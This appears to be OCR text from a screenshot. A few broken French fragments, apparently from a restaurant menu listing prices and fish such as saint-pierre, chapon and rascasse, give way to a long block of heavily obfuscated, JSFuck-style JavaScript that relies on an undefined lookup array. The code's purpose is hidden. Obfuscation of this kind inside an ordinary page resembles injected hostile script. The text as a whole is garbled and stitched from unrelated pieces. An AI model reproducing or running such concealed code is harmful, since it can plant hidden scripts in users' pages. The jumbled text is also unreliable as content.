
 avec un. Les trois principes du plan
isney organisée. 14,90 21,30 -30 En
issons nobles saint-pierre, chapon, rascasse,
[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[38]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[39]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[43]+$[1]+$[22]+$[44]+([]+[]+{})[+!+[]]+$[3]+$[37]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[41]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[27]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[33]+(![]+[])[+!+[]]+$[3]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[42]+$[27]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[27]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[39]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[11]+$[42]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[37]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[36]+$[36]+$[47]